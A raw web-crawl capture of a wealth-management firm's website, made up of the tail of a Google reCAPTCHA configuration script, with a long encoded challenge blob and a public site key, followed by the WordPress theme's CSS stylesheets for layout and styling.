w5M7KUooExrCn8OSEcOtw6wmEAVYTUXDncOkaUJ+EE8XP8OkWsORcB9cYlHCm8OBf8O+AklcPxF0YXESwrvDmWxdBcKVw7PCnzHCsxhRw4YrwrQYMlkZw7rCoGzCkxTDvMKew49cw6QRYcKdw5UIwrjCo8KPP03DhsOdZ8KLEsKbw4/Di8OowpzCgRjDox01Cj/CoRx9CUHCksOww7MqwpbCiMK5wqrDnVU8wrYoa1jDrQ9+woDDhyfClltlwoPCtV3DslfCrMKFw449HsO0EcKTworDgMK+czkKw73DscOxLjQWbcO7eBPDsScNw7DDpGlhYcOfwqtBKjTDpVhzw4jDsMOpwpQbwqxgwqvDucOywopPFA/CmENiw5REw4XCrMOZUMKXw7zDlMKUCBw1w6g1H8KsLi/[base64]/Ck8K0Cwg6wrgyQl/DiGXCmi7CoS/Dsk7DlcOfHgAQw5jCv3LDngIOYw/CtcOYTsK+w7zCtMKZL8ORw6jDq8Ouwopgc0wge0stFDgzw5rDlcOFwrLDqU8EcSYiwqTDhAx7VcOqd0V5RsO4e0A/Th7CscOSwqkpHUDDsU7DvV3CuMKUecK2w75RUMKaw6jDnkvDjB3Dvw3DssKXJGkVwrFCwp7CgHTDlGYFw7ppBCc/d8K2f8Orw5rCl8OrfUHDssKpIMKBwqQ3FsK5w7INwqTDthUAH8K8SQ9FacOXwo1nw5jDnQzCuWkHeFLDgMK7woIkwoPDnlvCk8KzwqVTw6FzISzCtxFhworCrsKlC8Ktw6Uxw7lRY8OJWHMow4LDgwDDv8Opw5sqUGAgVVrDqmDCiXEXwr/Dq0DCgMOSZATCnMKIVznDk8K6XwNQw63Dk8O9wpbDi8K+CEIDbsKnw4hLNEx6wr4aPMOFZcOiwr9tPsKbBicLYsOoEsKww5PCkMO3w6MQMMKWeBfCiMOeEyLCsMO6wo/DvGbCrsOQGUp/OsOrw7/DpV9Kw4LCisOqYMOiw5JwPcKDb2XCjsKCwrXDtCfCtRYXwqMXR3MJwpbCggdOw5cWw77CpMK7wrbDncOXOXMVwqxHwq9HMcKBZRHCiRPCqDhzw7DCsMKsPMKpflZEwqttwo3Cpg0xTjsbYwR9wprCp8Kkf8OSwrLCvcKJLxkJNTZhNFrDuSvDoMOoeXvCoMO/[base64]/[base64]/VcORPcKiwoIdwrxHw4jDh8O2WmtEOsKGwonCp1bCuksjHMKxHTc1BlXDmG4YGXXDqSDDu8OWw6bCiERHw5XCiFoBYFZ2EMOcw5suw4NwwqdaYUfCk11twr1LY0/CjA3DlwPDgMOXw5jCuwI3D8OCwqDDs8OXR3gqUWRDwqAQQMOkwqPCr1x2wohUTTEow7kWw6bCqCJGTCRXw5puS8OyQMKgwrnDnMKow4B7w6DCqyvDiMO+wr02CsKdwo8tw4JwOUxXw5EURcOwHBLDmcOwK8OyUsKqO8OHIMONFQnCgcO9ScOPw70LYAl3w47DhRnDlg/CnMKSNwDDnVkDwpkBDsK9wpgEw5lla8K3bsOuCx88Gg0Dw4lqw4TDixjDrVwbw77CocOIaQo3c8O5wpzCoUgjw4A7esO1wobCpsKYw5bCuWLCjH8bSEYLUsKZA8K+aMO/dMKGwpxbw75Zw4sxc8OFw75OJ8ObbkxTX8O3wrkzw7PCqDw9VT1mw5V2wrvCiAdUwrnDncOfVCAiC8OvQmvCqE/CtMKvYMK1CGTDhTLCpsKXRMOuwqpjwp7DvcKTbk/DrMKsakRHwpteeGLDvXLDkifDtH/CizRtw4kdwoxMw6JFwrErwprDt8KrVsKYZsOVwqXCl8ODw5d6IMOCODrCu8K6wo7CucKTwo0/O0jCpAXCh8OhOn4xw53DocOVFwXDlg/[base64]/DjMOaw67Dg8Kew6LCl2rDsMK6QkXDn8O3w5zDtsKIw7UWCh04w7VHCcKzwrhPw486CMK2NTbDisKfw4vDisOiw5bDoVRDwp0pP8K/wqnDkR3Dq8OsCsO3w4Fawp8Ew41Awq9yREvCjHUEw4ArSsOVw45mGcK+eMOeEQ1Ew4LDlBHCgnXCo0bDjybCq1/DmBoASSDCjHfDk01jbMOTwoJJwqp8woAzwqlCw58nRMOJNSHDsFMiOsKxw4N1TgJ4w7FSOsKWwok3w67CtMK9wq5gPsKWw7wcTsOewrnDtsK/wrXCiiw2w4PCjSoMWMKPMsKIGsK8w5MGwqJ/w4x8TwTCosOWDFPClsKmKAx5w4fDkyoleTfCpMOkw58Gw7AHABBXV8OywrDDmk/[base64]/DgT/DsHMEOH5uwrTDvjnDmSPCgyZfwpTCujDCnlQ3w48Bw6fCvx/[base64]/Cpjl0YEthw6HDvhkHH3bCrsKnYXrDuMKew450Iy7CvSXCi8Kiw449w6LDtMKLbgfDi8O+w4gNasKsw6/DpcOkBB0CC1HDhkxTwotcLMOlBMOuwooGwrwvw5rDuMOFFcK7w5lAwqjCm8KCwqgGw5rDiF3DqMOLUwJEwqHCthIHKcKiRMOcwoPCsMK9w4bDuG/CusOFX3pjwp7Dv0rDu2nDn17DjsKMwoUAwpvCncOpwoNXSTdXIcOmTUwPwqnCqgx8YBV5XsOHWcOsw4/DnQoywpPDlhx/w4LDssOJwp9XwojCvmTCmVbClsKzU8KoJcOSw7oJwpdZwpLCoMOUS182dxPDj8Ksw65cw7XCjiosw7NZdMKawpjDocKpG8Kdwo7DosKhw4Ewwo5zfn98wosXDTLCi17Dv8O9F3vComPDgSRoHMOdwq/DsGA+wpPCsMKtIVtXw7zCs8OYQ8OWcArDuwDDjzIcwoYOUhnCv8K2w4FMXgrDsCDDlcOGDm/[base64]/[base64]/[base64]/w5YSw6hMw7hlw6l9YRADIkh7w7w2eRrDkMKzw6R9w4HCjyHDsH3DucOnw6rCjhTCucOjasK2w6o1wp/Ctks+SCkPO8O8FhMHNsOwWMKkeyTCogzDncKJFRJQwqZKw7YbwpbDvsOUSXYZGMKVw6vDn2nDoBnCmcOQw4DCk3wOdAkswqclwrnCvlvDoEfCrghRwpXCq1bDrGfChAnDrsOaw4M+w4JBDW/[base64]/DnBfCmCbCm3wxUsOKwrjDkxkTN3JiRS1FXG1uw7d9ADzCg1LDtMO7w7jCm3s+N13DphEbIHHCnsOYw4U+R8OQSycSwrQNLW1zwpzCicOiw6bCrl45wrhOBg49woRnwp/CjRhKwqNnE8Kiw4fCmMKdw6E1w5lILMOjworDicK+J8ORwrvDu1nDrlTCnsOIwr/DmxYuGx9Fw4XDsgrDsMKWL3DCsTprw5LDv0LCgB8Wwo55w4TDmcKuwpRow5HCiyHDs8KgwoYRFAhtwoouKcONwqjChGbDixXClB/Cg8OFw7hmw5XDkcK3wqvDrThsZ8O8wqbDr8Kywo40P0DDssONwr8RU8KAw4/CmcOpw5nDlsO1wq3Dgy/DlMKNwpdnw65Bw60bFMO0DcKIwr1gNMKZw4jChcOMw4gMaz8+ZwzDm27CvW3DonPClUkkF8KKcsOyNsKefw9jw44OCA7Cjg3Ct8OQLcKPw5jClHwIwpMRIsOHGcKww4VOfMOcPMKGCyoaw5l2UntNeMOMwobDijLCkWxcw6zDssOFQsOIw4LCmx/[base64]/Do3p1w7jCscOPw7PDvRfDqmfDncK/wrAFw7YDXAEvw4TDpQrDqsKRwptPw6/Cm8OHWcOkwpcUwqILwpzDmXDDvcOha37DgMO6w5PDkcO0c8KDw4tRwoghQUpgMzBfP2DDlGpbwqYuw47DpMO7w4XDocOLA8OywrwmM8KhGMKaw6DCnHY3Zx7Cr1TDs17DtcKRw5LDncO5wrlMw5QRWSrDqhLClm/Cmx/Dn8Onw5l/PMKTwpF9Y8KzHsOVKMOnw6nCosK0w4l7wqxpw7jDlmprw4kjwrvDli1nc8OJMA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeHPZkUAAAAAMM25L23NEP4H73JRZntevPEugEH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,218],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.cognizantwealth.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+rEn0MtlGFhI1ZkNwtA8zHiu/5nu88Y9JeEHLmEAMvk\\u003d\x22,1,0,null,1,1768277620309,0,0,[234,215],null,[246],\x22RC-dVFMikzGXthZMQ\x22,null,null,null,null,null,\x220dAFcWeA7Uk3SStv4eNLyl60fy-o8GlP33_RdbrRRiyUXPWq88du1KBaBHubt9HUB9yYOA8Mpiu6H4YC-v3KCIyihAcfDcEFLOjg\x22,1768360420351]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cognizantwealth.com/wp-content/themes/mesmerize-child-theme/style.css?ver=1.0
body_size: -60
content:
/*
Theme Name: Mesmerize Child Theme
Version: 1.0
Description: A child theme of Mesmerize
Author: michael.holleran
Template: mesmerize
*/

@import url("../mesmerize/style.css");


--- FILE ---
content_type: text/css
request_url: https://www.cognizantwealth.com/wp-content/uploads/elementor/css/post-3780.css?ver=1704809716
body_size: 1321
content:
.elementor-3780 .elementor-element.elementor-element-6316d7f4 > .elementor-container{min-height:45px;}.elementor-3780 .elementor-element.elementor-element-6316d7f4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3780 .elementor-element.elementor-element-6316d7f4:not(.elementor-motion-effects-element-type-background), .elementor-3780 .elementor-element.elementor-element-6316d7f4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#262a2b;}.elementor-3780 .elementor-element.elementor-element-6316d7f4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3780 .elementor-element.elementor-element-6316d7f4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(28px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(28px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(28px/2);margin-left:calc(28px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-28px/2);margin-left:calc(-28px/2);}body.rtl .elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-28px/2);}body:not(.rtl) .elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-28px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3780 .elementor-element.elementor-element-7f6e194e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-icon{padding-right:13px;}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-item > a{font-size:12px;}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-3780 .elementor-element.elementor-element-10187277{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-3780 .elementor-element.elementor-element-10187277 .elementor-widget-container{text-align:right;}.elementor-3780 .elementor-element.elementor-element-10187277 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:1.1em;}.elementor-3780 .elementor-element.elementor-element-10187277 .elementor-social-icon i{color:#ffffff;}.elementor-3780 .elementor-element.elementor-element-10187277 .elementor-social-icon svg{fill:#ffffff;}.elementor-3780 .elementor-element.elementor-element-10187277 .elementor-social-icon:hover{background-color:#e8c204;}.elementor-3780 .elementor-element.elementor-element-75f9651 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3780 .elementor-element.elementor-element-75f9651:not(.elementor-motion-effects-element-type-background), .elementor-3780 .elementor-element.elementor-element-75f9651 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3780 .elementor-element.elementor-element-75f9651{border-style:solid;border-width:0px 0px 1px 0px;border-color:#d8d8d8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-3780 .elementor-element.elementor-element-75f9651 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3780 .elementor-element.elementor-element-60b37a1d img{width:435px;}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu .elementor-item{font-size:15px;font-weight:500;}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main .elementor-item{color:#262a2b;fill:#262a2b;padding-top:20px;padding-bottom:20px;}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#0F70B4;}.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-framed .elementor-item:before,
					.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-framed .elementor-item:after{border-color:#0F70B4;}.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-underline .elementor-item:after,
					 .elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-overline .elementor-item:before,
					 .elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-double-line .elementor-item:before,
					 .elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--dropdown{background-color:#f9f9f9;}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--dropdown a:hover,
					.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--dropdown a.highlighted{background-color:#e8c204;}.elementor-3780 .elementor-element.elementor-element-25096561{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-3780 .elementor-element.elementor-element-1ba6f250 > .elementor-container{min-height:50vh;}.elementor-3780 .elementor-element.elementor-element-1ba6f250 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3780 .elementor-element.elementor-element-1ba6f250:not(.elementor-motion-effects-element-type-background), .elementor-3780 .elementor-element.elementor-element-1ba6f250 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0020b2;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3780 .elementor-element.elementor-element-1ba6f250 > .elementor-background-overlay{opacity:0.65;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3780 .elementor-element.elementor-element-1ba6f250{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3780 .elementor-element.elementor-element-6bd205c3{text-align:center;}.elementor-3780 .elementor-element.elementor-element-6bd205c3 .elementor-heading-title{color:#ffffff;font-size:65px;font-weight:900;line-height:1.2em;}.elementor-3780 .elementor-element.elementor-element-6bd205c3 > .elementor-widget-container{padding:0px 0px 15px 0px;}@media(min-width:768px){.elementor-3780 .elementor-element.elementor-element-18323496{width:20%;}.elementor-3780 .elementor-element.elementor-element-35074478{width:80%;}}@media(max-width:1024px){.elementor-3780 .elementor-element.elementor-element-6316d7f4{padding:10px 20px 10px 20px;}.elementor-3780 .elementor-element.elementor-element-10187277 .elementor-social-icon{--icon-padding:0.9em;}.elementor-3780 .elementor-element.elementor-element-75f9651{padding:40px 20px 40px 20px;}.elementor-3780 .elementor-element.elementor-element-1ba6f250 > .elementor-container{min-height:800px;}.elementor-3780 .elementor-element.elementor-element-1ba6f250{padding:0px 25px 0px 025px;}}@media(max-width:767px){.elementor-3780 .elementor-element.elementor-element-6316d7f4{padding:10px 20px 10px 20px;}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-item > a{line-height:1.9em;}.elementor-3780 .elementor-element.elementor-element-6163a5b2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3780 .elementor-element.elementor-element-10187277 .elementor-widget-container{text-align:center;}.elementor-3780 .elementor-element.elementor-element-75f9651{padding:30px 20px 30px 20px;}.elementor-3780 .elementor-element.elementor-element-18323496{width:70%;}.elementor-3780 .elementor-element.elementor-element-60b37a1d img{width:200px;}.elementor-3780 .elementor-element.elementor-element-35074478{width:30%;}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:44px !important;}.elementor-3780 .elementor-element.elementor-element-1ba6f250 > .elementor-container{min-height:450px;}.elementor-3780 .elementor-element.elementor-element-1ba6f250:not(.elementor-motion-effects-element-type-background), .elementor-3780 .elementor-element.elementor-element-1ba6f250 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3780 .elementor-element.elementor-element-1ba6f250{padding:0px 0px 0px 0px;}.elementor-3780 .elementor-element.elementor-element-6bd205c3 .elementor-heading-title{font-size:35px;}.elementor-3780 .elementor-element.elementor-element-6bd205c3 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-3780 .elementor-element.elementor-element-62a98bbd{width:70%;}.elementor-3780 .elementor-element.elementor-element-6163a5b2{width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://www.cognizantwealth.com/wp-content/uploads/elementor/css/post-3748.css?ver=1746031101
body_size: 187
content:
.elementor-3748 .elementor-element.elementor-element-40b146eb:not(.elementor-motion-effects-element-type-background), .elementor-3748 .elementor-element.elementor-element-40b146eb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-3748 .elementor-element.elementor-element-40b146eb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-3748 .elementor-element.elementor-element-40b146eb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-3748 .elementor-element.elementor-element-6f9fccd1{text-align:center;}.elementor-3748 .elementor-element.elementor-element-2756ec7 > .elementor-container{max-width:1146px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3748 .elementor-element.elementor-element-4a03624f > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-3748 .elementor-element.elementor-element-4a03624f{text-align:center;}@media(min-width:768px){.elementor-3748 .elementor-element.elementor-element-6a06fe9{width:15%;}.elementor-3748 .elementor-element.elementor-element-174b6e20{width:35%;}.elementor-3748 .elementor-element.elementor-element-502f4baa{width:35%;}.elementor-3748 .elementor-element.elementor-element-1c2d1b12{width:15%;}}